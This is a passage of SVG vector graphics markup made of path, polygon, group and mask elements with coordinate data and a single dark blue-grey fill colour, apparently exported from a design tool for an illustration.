C4.8286663,1.49606609 3.92639308,1.95540705 4.19675098,2.09953225 C3.96620606,2.35105398 3.89167245,2.4584505 3.85371124,2.46588922 C3.71436581,2.57375066 3.58983452,2.69695446 3.46669205,2.82434254 C3.33984604,2.9489411 3.21531474,3.07772394 3.1069864,3.22045439 C2.91069916,3.39991351 3.21716651,2.8931507 3.15929881,2.89268578 C2.74079958,3.55845123 2.87505265,3.10654898 2.56673353,3.54589839 C2.71163426,3.49708179 2.56025235,3.85135083 2.38340865,4.26838408 C2.48618169,4.0782318 2.61487946,3.90295695 2.74265135,3.73186639 C2.65885891,3.99408127 2.59173238,4.1735404 2.53479056,4.31952528 C2.47275638,4.46318556 2.40424102,4.56593288 2.34128096,4.67146972 C2.24082263,4.88765753 2.08573719,5.11174897 2.10379191,5.67848645 L2.06073834,5.31398917 C2.05518304,5.45997405 2.03527655,5.66453885 2.01212947,5.89885854 C2.00240769,6.11132698 1.99129709,6.35076078 1.9801865,6.59019458 C1.96490942,7.06720251 1.97231649,7.54514028 2.0658307,7.80782008 C2.02648066,7.8966198 1.93944763,8.01145504 1.93713292,7.78224948 C1.80843515,9.01614717 1.96768707,10.5531727 1.75427098,11.5034692 L1.69269975,11.4039763 C1.69501446,11.6364363 1.79176926,11.8154305 1.70010681,12.0990317 C1.67279326,12.0818297 1.63853558,12.0009336 1.62603615,12.1074003 C1.64038734,12.231069 1.70010681,12.7294633 1.63668381,13.0321262 L1.57881611,12.7647972 C1.39641711,13.9638259 1.6264991,14.6300562 1.59640789,15.6449766 C1.39363946,15.6268447 1.25475697,16.5701674 1.18577867,17.0415963 L1.15846512,17.0229995 C1.02560087,18.4251982 1.14411393,19.4210569 1.12467038,20.7274821 C0.841813046,21.5178461 0.82283244,23.4551678 0.600157519,24.7425313 C0.652006981,24.5472649 0.756168846,24.7871636 0.758946496,25.0191587 C0.694134669,25.3204268 0.835331864,25.871822 0.652469923,25.8090578 L0.664506405,25.7007314 C0.464052682,25.9159894 0.464978566,26.5454911 0.422387936,27.0336571 L0.66033993,27.1331499 C0.434424418,27.7584674 0.402481447,28.5981129 0.381186132,29.3652309 C0.370538475,29.7487899 0.362205525,30.1146819 0.333966086,30.4261783 C0.321466663,30.7585961 0.270080143,31.0421974 0.210360673,31.2365339 C0.254340127,31.40437 0.278876033,31.5921977 0.315911363,31.776771 C0.362205525,31.9604144 0.409888512,32.142663 0.46914504,32.2988761 L0.338132561,32.3091044 C0.379797307,32.5410994 0.437202068,32.7410151 0.483033289,32.9316323 C0.5376604,33.1194599 0.607564585,33.2910154 0.673302296,33.4709395 C0.820517732,33.8247436 1.01356439,34.1915655 1.35336354,34.6667137 C1.28207053,34.6206866 1.21540694,34.5690805 1.14550275,34.5184042 C1.51770781,35.0842119 1.93759587,34.9591484 2.33526272,35.3673482 L2.3338739,35.6286332 C2.74265135,36.0196309 3.2037412,36.3608822 3.69631109,36.6542467 C4.20045452,36.9225056 4.75042916,37.1270704 5.31753265,37.1456672 C5.29438557,37.169843 5.24994317,37.2181947 5.06708123,37.1833257 C5.31799559,37.2605024 5.85408199,37.3716183 6.25174885,37.4018381 C6.63969393,37.4306631 6.9475501,37.4190401 6.86931297,37.2777045 C6.86792415,37.4534442 7.93593047,37.3767324 8.50025631,37.3427933 L8.40350151,37.4655321 C8.88773844,37.3367493 8.90625611,37.2925819 9.56872557,37.297696 C9.72381101,37.3265211 9.69742334,37.4120663 9.49280314,37.3627848 C10.0075942,37.4706463 9.9071359,37.2716605 10.533033,37.3892853 L10.2918404,37.4534442 C10.826075,37.5045854 10.786725,37.4571636 11.0885629,37.3837062 C11.429288,37.3576707 12.1019421,37.4948221 12.1713834,37.617561 C12.2491576,37.5520073 12.5491437,37.4794797 12.8620923,37.5375947 C12.9014423,37.5850166 12.7843181,37.6031485 12.7255245,37.6124469 C13.6139095,37.7691249 14.0680552,37.5645601 14.6735828,37.7389051 C14.6833046,37.7826076 14.7217288,37.8072483 14.7717265,37.8239855 C14.0611111,37.7658705 13.4893782,37.7147293 13.5435423,37.7096151 C13.5342835,37.8286347 14.1074052,37.8941884 13.6375195,38.0234362 C14.1055535,37.9690405 14.9082942,37.8346786 15.4638242,37.9341715 C15.4906748,37.9476542 15.5161366,37.960672 15.5351172,37.9806635 L15.4763236,37.989497 C15.6040955,38.0113482 15.7207568,38.0094886 15.8313998,37.9978656 C16.0082435,38.0313398 16.1207384,38.0541209 16.2920268,38.0694632 C16.3508203,38.1731404 16.9466262,38.1731404 17.2327241,38.2001058 C17.2188359,38.0680685 17.5919668,38.1178149 17.24939,37.983453 C17.2938324,37.9960059 17.1943,37.9946111 17.003568,37.9853127 C16.9600515,37.9857776 16.908665,37.983918 16.8799626,37.989497 C16.8859809,37.9862426 16.892925,37.9829881 16.900332,37.9792688 C16.7123777,37.9671808 16.4665557,37.9513736 16.1878649,37.9332417 C16.4193357,37.8844251 16.6596024,37.8472315 16.9706992,37.9439348 C17.1243958,37.8714073 17.2929065,37.7979499 17.3868837,37.7644757 C17.7646441,37.9764792 18.5122948,38.1326924 18.6090496,38.2531066 C19.4891016,38.2475276 20.6723804,38.3637576 21.2413356,38.1610525 C21.49225,38.1489646 21.5214153,38.2535716 21.6116889,38.2991337 C21.4658623,38.3130813 21.2954998,38.2958793 21.214948,38.3247043 C21.7167767,38.3005285 22.68988,38.413969 22.8218183,38.2521768 C23.4421601,38.3777052 22.4574833,38.3823544 23.3204065,38.4209428 L23.2000416,38.4641803 C24.8726497,38.8681958 25.9869502,38.2400889 27.8373279,38.7361585 C27.709093,38.704544 27.6447442,38.6896665 27.6202083,38.6585169 C29.7488138,38.9783818 32.0426896,38.8537833 34.1356486,39.262448 C34.7323804,39.3582215 34.8059881,39.2536145 35.1781932,39.1987539 L35.2976321,39.3489231 L35.9369545,39.2359475 C36.8336724,39.1857362 37.4489218,39.698078 38.5905359,39.5613915 L38.4530422,39.4558547 C38.8553385,39.5046713 39.7363164,39.4986273 39.6608569,39.6023045 C39.7034475,39.587892 39.8006653,39.5139697 39.9548248,39.5753391 L39.961306,39.6497263 L40.9631117,39.6009097 C41.7283542,39.7129555 40.8209886,39.8821863 41.9422332,39.983176 C42.3616583,39.9872583 43.1463444,39.8617299 42.9935737,39.8003604 C42.8255258,39.7836233 42.5667415,39.721324 42.5602603,39.6474017 L42.9445018,39.6385683 C43.030146,39.4279595 43.3403169,39.2294386 42.4153596,39.006742 L41.7524272,39.088103 L41.5501217,38.9672238 L42.0996334,39.0030226 C41.7959437,38.8802837 41.5917864,38.9523463 41.3658709,38.995119 C41.317725,38.9351443 41.2293031,38.8895821 41.1010683,38.8584325 L40.4441541,39.0155754 C40.3733241,38.924916 40.7446032,38.8700555 40.318234,38.7900892 C40.0108408,38.8630817 40.5918325,39.0016278 40.0900038,39.0262686 C39.7849253,38.9044596 39.882143,38.8310022 39.509475,38.8867926 C39.462255,38.8272828 39.5423439,38.7979929 39.6895593,38.7845102 C39.358556,38.826353 38.8238585,38.7463868 38.6470148,38.8477393 C38.3308256,38.7017544 37.542899,38.7942735 37.590582,38.5924982 C37.4845683,38.6334112 37.0040349,38.7087282 36.7035858,38.6938508 C37.2697634,38.4916106 35.5828042,38.5929632 35.7476114,38.3419064 C35.3258716,38.5306639 34.2763829,38.326564 33.5495646,38.3935125 C33.5912293,38.3791 33.6722441,38.34981 33.7347412,38.3660822 C33.3324449,38.3163358 33.2199501,38.2410187 32.9634805,38.1791844 C32.8982057,38.3572487 32.2653645,38.3502749 31.9176953,38.4358202 C31.436236,38.2224219 32.2352733,38.2461328 32.0922243,38.0657439 C32.1061126,38.2149832 31.2205053,38.146175 31.3797572,38.2819317 C31.0094039,38.1443154 31.0575498,38.2038251 30.873762,38.0383136 C30.7904325,38.2600804 30.5186858,38.0494717 30.1937007,38.1647718 C29.6543737,38.0108833 30.0687065,37.9411453 29.46179,37.9639264 C29.1807845,37.8723371 29.7224262,37.8332839 29.7224262,37.8332839" id="Fill-59" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M20.526,53.5445 C20.586,53.5435 20.619,53.5335 20.697,53.5375 C20.614,53.5085 20.535,53.4825 20.456,53.4555 C20.404,53.4815 20.351,53.5075 20.303,53.5315 C20.379,53.5365 20.456,53.5405 20.526,53.5445" id="Fill-62" fill="#3C4F6A"></path>
                        <path d="M54.513,35.4985 L54.524,35.4435 C54.509,35.4885 54.495,35.5295 54.476,35.5565 C54.492,35.5205 54.5,35.5205 54.513,35.4985" id="Fill-64" fill="#3C4F6A"></path>
                        <polygon id="Fill-66" fill="#3C4F6A" points="3.5355 46.396 3.4645 46.4 3.5205 46.604"></polygon>
                        <path d="M53.5435,42.4085 C53.5165,42.4335 53.4865,42.4855 53.4565,42.5915 C53.4765,42.5845 53.5075,42.5055 53.5435,42.4085" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M52.5835,44.0665 L52.4165,44.9335 C52.5025,44.5595 52.5505,44.2855 52.5835,44.0665" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M52.442,46.449 C52.487,46.513 52.522,46.533 52.555,46.551 L52.558,46.542 L52.442,46.449 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M44.7015964,19.4937762 C44.6375964,19.4907762 44.5735964,19.4897762 44.5165964,19.4927762 C44.0825964,19.5137762 44.3765964,19.5147762 44.7015964,19.4937762" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M53.7325,21.7632864 C53.5915,21.5762864 53.4235,21.4112864 53.2675,21.2272864 C53.4655,21.5562864 53.5875,21.8272864 53.7325,21.7632864" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M33.574,19.5085 L33.577,19.5035 C33.523,19.4995 33.475,19.4955 33.423,19.4915 L33.574,19.5085 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M53.223,21.0825 C53.425,21.4105 53.574,21.6935 53.777,21.9175 C53.617,21.6475 53.466,21.2985 53.223,21.0825" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M49.6055,54.441 L49.4025,54.508 C49.4125,54.524 49.4065,54.543 49.3945,54.559 L49.6055,54.441 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M48.605,54.441 L48.395,54.559 C48.497,54.519 48.584,54.482 48.605,54.441" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M48.2735,54.6155 C48.4315,54.5545 48.5795,54.4695 48.7265,54.3845 C48.5665,54.4515 48.3625,54.5145 48.2735,54.6155" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M51.518754,53.5575 L51.483754,53.4425 C51.475754,53.4835 51.486754,53.5225 51.518754,53.5575" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M52,52 C51.79353,52.2714183 51.2768792,52.5615551 51,52.9330454 L51.0275928,53 C51.0637488,52.7760979 51.9686013,52.336933 52,52" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M53.4864765,49 L53.2824765,49.9399293 C53.4124765,49.7797409 53.5864765,49.5694935 53.5554765,50 C54.0334765,48.8250883 53.2814765,50.2343934 53.4864765,49" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M53.3930817,46.5178797 C53.3760817,47.3828797 53.5500817,46.5198797 53.6080817,46.5698797 C53.5510817,46.0168797 53.5370817,45.8818797 53.3930817,46.5178797" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M54.3754134,29.5456817 L54.6234134,29.6516817 C54.6374134,28.9856817 54.5244134,29.6376817 54.3754134,29.5456817" id="Fill-96" fill="#3C4F6A"></path>
                        <polygon id="Fill-98" fill="#3C4F6A" points="54.6035 27.0205 54.3945 27.6545 54.6055 27.9795"></polygon>
                        <g id="Group-102" transform="translate(55.000000, 24.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-101"></g>
                            <path d="M0.680949735,0.595674108 C0.690155151,0.639609048 0.696013143,0.683543989 0.698942139,0.727897357 C0.687226155,0.558852443 0.652496631,0.391062813 0.629483091,0.224528467 L0.680949735,0.595674108 Z" id="Fill-100" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M29.2303192,17.3364563 L29.4063192,17.6664563 C29.8593192,17.6444563 29.9803192,17.2984563 29.2303192,17.3364563" id="Fill-103" fill="#3C4F6A"></path>
                        <path d="M18,16.6283644 C17.8142563,16.4493644 17.3173406,16.2923644 17,16.4123644 C17.4002742,16.4783644 17.7936943,16.6463644 18,16.6283644" id="Fill-105" fill="#3C4F6A"></path>
                        <polygon id="Fill-107" fill="#3C4F6A" points="3.5325 43.535 3.4675 43.003 3.4785 43.997"></polygon>
                        <path d="M37.4164649,36.6078695 C37.4964649,36.6738695 37.6964649,36.6538695 37.6614649,36.4908695 L37.3344649,36.3568695 L37.4164649,36.6078695 Z" id="Fill-109" fill="#3C4F6A"></path>
                        <path d="M37.869,35.3063944 C37.714,35.1216843 37.437,34.9190685 37.131,35.0330988 C37.443,35.2083849 37.309,35.2479657 37.682,35.4449271 C37.717,35.5994805 37.569,35.7078563 37.448,35.6776996 C37.531,35.7351859 37.369,35.9085873 37.574,36 C37.836,35.8171746 37.853,35.5570725 37.649,35.2922584 C37.723,35.2366569 37.808,35.2922584 37.869,35.3063944" id="Fill-111" fill="#3C4F6A"></path>
                        <path d="M35.4725,28.45 L35.5275,28.55 C35.5195,28.514 35.4995,28.481 35.4725,28.45" id="Fill-113" fill="#3C4F6A"></path>
                        <path d="M31.4389805,27.5279495 C31.5179805,27.5299495 31.5549805,27.5019495 31.5629805,27.4719495 C31.4879805,27.4849495 31.4249805,27.4969495 31.4389805,27.5279495" id="Fill-115" fill="#3C4F6A"></path>
                        <path d="M30.448,26.493044 C30.486,26.502044 30.518,26.510044 30.552,26.518044 C30.513,26.487044 30.474,26.469044 30.448,26.493044" id="Fill-117" fill="#3C4F6A"></path>
                        <path d="M35.582607,28.63 L35.442607,28.37 C35.360607,28.442 35.497607,28.524 35.582607,28.63" id="Fill-119" fill="#3C4F6A"></path>
                        <path d="M37.4515,34.436 C37.4715,34.487 37.5055,34.528 37.5485,34.564 C37.5305,34.522 37.5145,34.481 37.5035,34.438 L37.4515,34.436 Z" id="Fill-121" fill="#3C4F6A"></path>
                        <path d="M37.398,30.467 L37.451,30.533 C37.496,30.53 37.547,30.522 37.602,30.509 L37.398,30.467 Z" id="Fill-123" fill="#3C4F6A"></path>
                        <path d="M37.707,31.4559604 C37.682,31.3789604 37.417,31.4769604 37.293,31.5049604 C37.417,31.4929604 37.492,31.5209604 37.543,31.5729604 C37.592,31.5509604 37.645,31.5149604 37.707,31.4559604" id="Fill-125" fill="#3C4F6A"></path>
                        <path d="M38.472,34.4555 L38.528,34.5445 C38.512,34.5205 38.49,34.4835 38.472,34.4555" id="Fill-127" fill="#3C4F6A"></path>
                        <path d="M36.475,29.5465 C36.5,29.5135 36.519,29.4785 36.525,29.4535 C36.499,29.4775 36.484,29.5105 36.475,29.5465" id="Fill-129" fill="#3C4F6A"></path>
                        <path d="M37.476,37.4989151 C37.496,37.5049151 37.508,37.5079151 37.524,37.5129151 C37.503,37.4879151 37.486,37.4769151 37.476,37.4989151" id="Fill-131" fill="#3C4F6A"></path>
                        <path d="M38.418,36.46 L38.427,36.515 C38.479,36.525 38.53,36.535 38.582,36.54 L38.418,36.46 Z" id="Fill-133" fill="#3C4F6A"></path>
                        <path d="M28.4693184,26.5090262 C28.4763184,26.5110262 28.4793184,26.5110262 28.4853184,26.5130262 C28.5693184,26.4740262 28.5203184,26.4840262 28.4693184,26.5090262" id="Fill-135" fill="#3C4F6A"></path>
                        <path d="M21.1985,36.5252855 C21.3885,36.1582855 21.6125,37.0232855 21.8015,36.4842855 C21.7015,36.5492855 21.2875,36.0852855 21.1985,36.5252855" id="Fill-137" fill="#3C4F6A"></path>
                        <path d="M37.5075312,34.5655 C37.5015312,34.5225 37.4955312,34.4795 37.4945312,34.4345 C37.4895312,34.4955 37.4935312,34.5355 37.5075312,34.5655" id="Fill-139" fill="#3C4F6A"></path>
                        <path d="M21.49,36.5275 L21.493,36.5275 L21.51,36.4725 C21.502,36.4955 21.498,36.5085 21.49,36.5275" id="Fill-141" fill="#3C4F6A"></path>
                        <path d="M26.437,28.4675 C26.475,28.5025 26.519,28.5185 26.563,28.5325 C26.547,28.5095 26.514,28.4885 26.437,28.4675" id="Fill-143" fill="#3C4F6A"></path>
                        <path d="M27.5705,27.4965843 L27.4295,27.4965843 C27.4885,27.5075843 27.5325,27.5035843 27.5705,27.4965843" id="Fill-145" fill="#3C4F6A"></path>
                        <path d="M25.587,28.443 C25.515,28.472 25.47,28.458 25.413,28.55 C25.43,28.555 25.443,28.557 25.459,28.557 C25.464,28.505 25.491,28.461 25.587,28.443" id="Fill-147" fill="#3C4F6A"></path>
                        <path d="M24.435,29.5422239 C24.461,29.5442239 24.487,29.5402239 24.513,29.5392239 L24.565,29.4572239 L24.435,29.5422239 Z" id="Fill-149" fill="#3C4F6A"></path>
                        <path d="M35.3645,41.5307135 C35.4635,41.5457135 35.5515,41.5817135 35.6355,41.6217135 C35.4625,41.5097135 35.6995,41.1907135 35.3645,41.5307135" id="Fill-151" fill="#3C4F6A"></path>
                        <path d="M37.5635,34.5227476 C37.4915,34.5147476 37.4545,34.4947476 37.4365,34.4547476 L37.4585,34.5437476 C37.5015,34.5477476 37.5405,34.5447476 37.5635,34.5227476" id="Fill-153" fill="#3C4F6A"></path>
                        <path d="M25.68,29.387 L25.32,29.613 C25.431,29.562 25.561,29.479 25.68,29.387" id="Fill-155" fill="#3C4F6A"></path>
                        <path d="M27.448,42.5076978 L27.552,42.5076978 C27.518,42.4886978 27.483,42.4856978 27.448,42.5076978" id="Fill-157" fill="#3C4F6A"></path>
                        <path d="M25.656,29.4487178 C25.531,29.4297178 25.431,29.4447178 25.344,29.4747178 C25.346,29.5027178 25.344,29.5287178 25.36,29.5597178 L25.656,29.4487178 Z" id="Fill-159" fill="#3C4F6A"></path>
                        <path d="M35.501,41.5005 L35.499,41.4995 L35.501,41.5005 Z" id="Fill-161" fill="#3C4F6A"></path>
                        <path d="M34.065889,44.030106 C34.0133985,44.0769902 33.9812421,44.0639926 33.9613808,44.044032 C33.9892812,44.027785 34.0204918,44.006896 34.0606873,43.9771872 L34.0606873,43.9595476 C34.065889,43.9846144 34.070145,44.0087528 34.065889,44.030106 M32.9082598,43.5338762 C32.9541299,43.521807 33.0094578,43.5018464 33.0671501,43.4786364 C33.0964691,43.5157724 33.0997793,43.5640492 33.0624212,43.5761184 C33.0709332,43.540375 32.9754098,43.5491948 32.9082598,43.5338762 M33.2686003,43.3936878 L33.2681274,43.3913668 C33.3035939,43.3741914 33.3338588,43.3598012 33.3532472,43.3509814 C33.3357503,43.3598012 33.311633,43.3723346 33.2686003,43.3936878 M36.467686,40.3466789 C36.3551387,40.4942945 36.5556431,40.5147193 36.6138083,40.6043099 C36.518285,40.8183061 36.4473518,40.6149865 36.3305485,40.6242705 C36.2884615,40.7653873 36.3466267,40.9492105 36.2662358,41.0225541 C36.2392812,41.0104849 36.2175284,41.0193047 36.2057062,40.9789193 C36.2099622,41.1785253 35.9172446,41.3163927 35.9224464,41.5638113 C35.9016393,41.5624187 35.886034,41.5568483 35.873739,41.5498853 C35.957913,41.5902707 36.0255359,41.6478315 36.0662043,41.6951799 C36.0033102,41.7573827 36.0222257,41.8845735 35.9172446,41.8279411 C35.9598045,41.7931261 35.9304855,41.7578469 35.9238651,41.7160689 L35.89029,41.8135509 C35.7139029,41.7555259 35.9437264,41.6882169 35.8571879,41.6041967 C35.7654477,41.7610963 35.7025536,42.0024803 35.5691992,42.0642189 C35.4410467,41.9653443 35.7687579,41.8061237 35.5375158,41.8270127 L35.7342371,41.7276739 C35.4410467,41.6571155 35.839691,41.6543303 35.5441362,41.5624187 C35.3119483,41.7077133 35.3843001,41.8353683 35.1412358,41.9690579 C35.1492749,42.0735029 35.2419609,42.0563275 35.2495271,42.1612367 C35.031053,42.5270264 34.7581967,42.0340459 34.6617276,42.3747688 C34.6636192,42.5019596 34.7501576,42.6802124 34.5141866,42.7034224 L34.4735183,42.5172782 C34.2399117,42.6416838 34.4839218,42.8143662 34.1808008,42.8617146 C34.1869483,42.774445 34.3283417,42.6997088 34.2824716,42.7029582 C34.0554855,42.6778914 34.2276166,42.8570726 34.1075032,42.932273 L34.0025221,42.80926 C33.7604035,42.94852 33.5409836,43.2117214 33.2515763,43.3533024 C33.2496847,43.303633 33.2804224,43.2391092 33.1919924,43.2210054 C33.0226986,43.3277714 32.8212484,43.4006508 32.6174338,43.449856 C32.4055801,43.4804932 32.1923077,43.489313 31.9993695,43.4944192 L31.892024,43.665709 C31.8589218,43.6736004 31.8163619,43.6174322 31.8470996,43.5863308 C31.689628,43.5607998 31.8584489,43.6717436 31.799338,43.7362674 C31.7165826,43.7599416 31.6721311,43.6787066 31.7165826,43.6295014 C31.4867591,43.7882578 31.0086696,44.011538 30.7135876,43.8690286 L30.7646595,43.8244654 C30.5471311,43.7850084 30.5357818,44.1215534 30.3248739,44.0101454 L30.3636507,43.9827576 C29.89029,43.925661 29.346942,44.0338196 29.0159206,43.767833 C28.917087,43.9553698 28.5699874,43.6243952 28.4905422,43.874599 C28.2531526,43.6814918 28.3392182,43.6503904 27.9977932,43.4795648 C27.9036885,43.4489276 27.8072194,43.6035062 27.6776482,43.5919012 L27.7183165,43.4540338 L27.5107188,43.5431602 L27.4813997,43.3528382 L27.3584489,43.3505172 C27.3995902,43.3727988 27.4303279,43.4419646 27.4099937,43.4791006 C27.2085435,43.4865278 27.0226986,43.2381808 27.0524905,43.1629804 L26.6098676,43.0979924 C26.6448613,43.0501798 26.7191047,43.0617848 26.7857818,43.0511082 C26.5138714,43.0905652 26.8151009,42.8983864 26.565889,42.934594 C26.5767654,42.9749794 26.5129256,43.0046882 26.4954288,43.0283624 C26.4363178,42.9127766 26.2386507,42.7851216 26.0651009,42.7331312 L26.1454918,42.6644296 C25.879256,42.5014954 25.5619483,42.3510946 25.2711223,42.1468465 C25.3467844,42.2559336 25.2191047,42.3766256 25.120744,42.3278846 L25.1808008,42.1839826 C25.065889,42.2183334 25.2356557,42.2926054 25.0483922,42.3018894 C24.9538146,42.2016222 25.0890605,42.1101747 25.1774905,42.1208513 L25.0214376,42.0563275 C25.0436633,42.0154779 25.0876419,42.0219767 25.1316204,41.9834481 C25.0200189,42.0117643 25.0252207,41.6896095 24.8441047,41.7508839 L24.8682219,41.7114269 C24.5958386,41.4923245 24.4695776,41.3925215 24.2586696,41.1975575 C24.156053,41.2811135 24.0997793,41.1803821 23.9574401,41.1864167 C23.8552963,40.9891317 23.7914565,40.7412489 23.6240542,40.5486059 C23.4637453,40.4409115 23.5011034,40.5699591 23.3899748,40.5467491 C23.481715,40.4673709 23.334174,40.2584809 23.4784048,40.3230047 C23.3053279,40.0700157 23.2254098,40.0212747 22.9686318,39.7149027 C22.9440416,39.7752487 22.9473518,39.8286317 22.8995902,39.8253823 C22.8489912,39.7701425 22.8693253,39.6564135 22.925599,39.6397023 L22.9454603,39.6508431 C22.76529,39.4948719 22.7161097,39.2316704 22.7118537,38.9758962 C22.7033417,38.7205862 22.6674023,38.499627 22.5099306,38.3682584 L22.5279004,38.3831128 L22.3023329,38.0734914 C22.2763241,37.9087004 22.4177175,38.1459066 22.4564943,38.0094318 C22.2999685,37.8511396 22.272541,37.6974894 22.268285,37.5521948 C22.2578815,37.406436 22.2578815,37.2708896 22.162831,37.1237382 C22.3075347,36.9789078 22.3028058,36.7672326 22.2578815,36.5434881 C22.2384931,36.4316159 22.2120113,36.3164943 22.2082282,36.2083357 C22.2139029,36.1001771 22.23471,35.9989815 22.2942938,35.9182107 L22.2101198,35.9363145 C22.1297289,35.8495091 22.2607188,35.8341905 22.2815259,35.7729161 C22.2157945,35.7794149 22.2034994,35.8629709 22.1590479,35.8086595 C22.1004098,35.4424057 22.1992434,35.0691889 22.2957125,34.7057203 C22.3515132,34.5246823 22.436633,34.3510715 22.5056747,34.1769965 L22.6092371,33.9184371 L22.7326608,33.6696258 C22.8409521,33.4282418 22.3723203,33.3836786 22.6735498,33.1255834 L22.7870429,33.273199 C22.7965006,32.9867876 22.9312736,32.7356554 23.047604,32.4835948 C23.1927806,32.2445318 23.3374842,32.010575 23.4145649,31.739018 C23.4254414,31.7845096 23.4623266,31.8091122 23.4358449,31.8546038 C23.5909521,31.8193246 23.6860025,31.5199156 23.6112863,31.4623548 C23.6694515,31.400152 23.6907314,31.4948488 23.7588272,31.4804586 C23.8798865,31.4307892 23.8084805,31.1601606 23.9404161,31.1852274 C23.9616961,31.188941 23.9470366,31.2311832 23.9413619,31.2530006 C23.9465637,31.1629458 24.1815889,31.0046535 24.0340479,30.9744805 C24.2180013,30.8658577 24.2454288,30.6402565 24.4189786,30.5794463 C24.3943884,30.4053713 24.7235183,30.3933021 24.606715,30.2220123 C24.7438525,30.3868033 24.9765132,30.0999277 25.0252207,29.9541689 C25.0318411,30.0289051 25.1571564,29.9369935 25.1727617,30.0363323 C25.2867276,29.9458133 25.3685372,29.8334769 25.2824716,29.7629185 C25.6380832,29.7935557 25.6224779,29.2866493 25.9293821,29.4718651 C26.0083544,29.3910943 26.0854351,29.3121803 26.1610971,29.2346589 C26.2462169,29.1678141 26.3294451,29.1018977 26.4112547,29.0378381 C26.5814943,28.9162177 26.7413304,28.7769577 26.9238651,28.6920091 C26.9905422,28.8781533 26.5290038,28.8920793 26.6424968,29.0856507 C26.9276482,28.8303407 27.0818096,28.6154161 27.450662,28.5170057 C27.5513871,28.5086501 27.4289092,28.6228433 27.4109395,28.6678707 C27.568884,28.5513565 27.7518916,28.5221119 27.9216583,28.4724425 C28.0942623,28.4320571 28.2540984,28.3666048 28.4101513,28.2895476 C28.4134615,28.3085798 28.3817781,28.3355034 28.3519861,28.3568566 C28.415826,28.339217 28.5099306,28.3610344 28.482976,28.2691228 L28.424338,28.3053304 C28.2872005,28.1888162 28.6309899,27.9766768 28.6328815,27.9024048 C28.5671501,28.190673 28.9828184,27.9112246 28.8565574,28.2830488 C28.8962799,28.2575178 28.9440416,28.2036706 28.9251261,28.1423962 C28.9922762,28.1493592 29.0168663,28.1827816 28.9629571,28.2658734 C29.1889975,28.172105 29.0953657,28.0959762 29.313367,28.076944 C29.3171501,28.1228998 29.2745902,28.1437888 29.2580391,28.1990286 C29.3573455,28.1020108 29.4632724,28.0040646 29.6505359,28.0291314 C29.6410782,28.0579118 29.6642497,28.0922626 29.6093947,28.095512 C29.9191362,28.0458426 30.1489596,27.8490218 30.5022068,27.9390766 C30.3887137,28.1363616 30.6180643,28.0077782 30.6246847,28.1809248 C30.6871059,28.162821 30.75,28.1530728 30.8128941,28.1447172 L30.745744,28.051413 C30.9074716,28.0750872 31.0673077,27.967857 31.2020807,28.042129 L31.0715637,28.097833 L31.3822509,28.1034034 L31.217686,28.016598 C31.3978562,27.9488248 31.2309269,27.7970314 31.4470366,27.872696 C31.3978562,27.8856936 31.6168033,27.891264 31.681116,28.0184548 L31.6806431,28.018919 C31.7714376,27.9831756 31.8688525,27.9455754 31.9813997,28.0152054 C31.9998424,28.0764798 31.9118852,28.1962434 31.9241803,28.237093 C32.0357818,28.116401 32.3114754,28.2774784 32.452396,28.1632852 C32.4088903,28.1874236 32.3814628,28.274229 32.3871375,28.2955822 L32.4854981,28.2041348 C32.5479193,28.264945 32.5526482,28.285834 32.5190731,28.3512862 C32.7309269,28.4450547 32.5171816,28.1182578 32.7493695,28.2960464 C32.7252522,28.2979032 32.7295082,28.318328 32.6808008,28.320649 C32.9252837,28.4538745 33.2180013,28.4144175 33.4246532,28.5819937 C33.4208701,28.7723157 33.206652,28.5313959 33.2255675,28.7017573 C33.3943884,28.7597823 33.5859079,28.7885627 33.7764817,28.8256987 C33.9656368,28.8642273 34.1391866,28.9380351 34.2843632,29.0396949 L34.2370744,28.9904897 C34.407314,28.8048097 34.4049496,29.2221255 34.6168033,29.2174835 C34.5709332,29.2068069 34.4933796,29.3005753 34.5189155,29.2833999 C34.689628,29.4551539 34.9544451,29.5085369 35.2977617,29.6696143 L35.2235183,29.6891107 C35.2949243,29.8255855 35.4845523,29.9574183 35.5805485,30.0776461 C35.6581021,30.0604707 35.7181589,30.1254587 35.7408575,30.0233347 C35.8028058,30.3032473 35.970681,30.4420431 36.1697667,30.5576289 C36.3688525,30.6708937 36.5532787,30.8022623 36.5608449,31.0603575 C36.5296343,31.0213647 36.4435687,31.0018683 36.467686,31.0329697 L36.7348676,31.2743538 C36.8053279,31.188941 36.7589849,31.1996176 36.7802648,31.0905305 C36.8601828,31.0877453 36.9651639,31.1397357 37.0214376,31.2112226 C36.8587642,31.1248813 36.8838272,31.3105614 36.8686948,31.4029372 C36.8899748,31.374621 36.9330076,31.3736926 36.9575977,31.3500184 C36.8984868,31.6146124 37.1566835,31.2548574 37.1888398,31.5445182 L37.1330391,31.5635504 C37.2096469,31.6285384 37.32314,31.664746 37.3661728,31.7617638 C37.2815259,31.8615668 37.259773,31.7046672 37.1680328,31.752944 C37.2498424,31.8694582 37.5364124,31.873636 37.4825032,32.0556024 C37.4233922,32.0166096 37.3831967,31.9372314 37.3160467,31.9042732 C37.2668663,32.0959878 37.2961854,32.096452 37.3269231,32.1995044 L37.3250315,32.1888278 L37.3761034,32.4334612 L37.3836696,32.361046 C37.7544136,32.379614 37.6205864,32.6520994 37.8991173,32.7987866 C37.6229508,32.6553488 37.7761665,32.8080706 37.6376103,32.846135 C37.6234237,32.9185502 37.6163304,33.0211384 37.5695145,33.0113902 C37.7184741,33.0740572 37.5529634,33.2165666 37.7700189,33.3052288 C37.7293506,33.3275104 37.8106873,33.4189578 37.6919924,33.4328838 C37.7799496,33.5558968 